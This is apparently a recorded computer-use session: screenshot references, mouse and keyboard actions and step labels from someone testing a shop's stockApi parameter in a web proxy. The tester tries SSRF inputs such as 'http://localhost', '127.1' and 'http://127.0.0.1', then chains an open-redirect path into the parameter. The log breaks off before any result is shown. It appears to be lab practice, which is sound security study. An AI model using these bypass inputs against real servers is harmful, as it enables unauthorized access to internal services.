
left_click_drag(627, 219, 720, 222)

left_click(304, 321)

left_click_drag(298, 321, 57, 321)

key("BackSpace")

type("http://")

type("localhost")
key("ctrl+space")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("127.1")
key("ctrl+space")

key("BackSpace")
key("BackSpace")
key("BackSpace")
type("0.0.")

key("ctrl+space")

Step: Restore the original stockApi path and resend, getting 200 OK with stock count 215
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("http://127.0.0.1")
key("BackSpace")
key("BackSpace")
key("BackSpace")
type("localhost")
key("ctrl+z")

key("ctrl+space")

double_click(383, 200)

key("alt+Tab")
scroll(579, 263, "up", 5)
scroll(574, 225, "down", 5)
scroll(574, 225, "up", 5)

scroll(600, 260, "down", 3)

Step: Find the /product/nextProduct request in proxy history and send it to Repeater
left_click(100, 49)

left_click(169, 115)

left_click_drag(36, 254, 238, 253)
left_click(254, 253)
right_click(249, 253)

left_click(294, 309)

Step: Send the nextProduct request for a 302 to /product?productId=6 and copy its path
left_click(177, 49)
left_click(23, 81)

mouse_move(315, 129)
left_mouse_down()
mouse_move(32, 139)
mouse_move(33, 129)
left_mouse_up()

Step: Replace stockApi with the nextProduct path and send, getting a missing path parameter error
left_click(10, 64)

left_click_drag(297, 321, 57, 321)
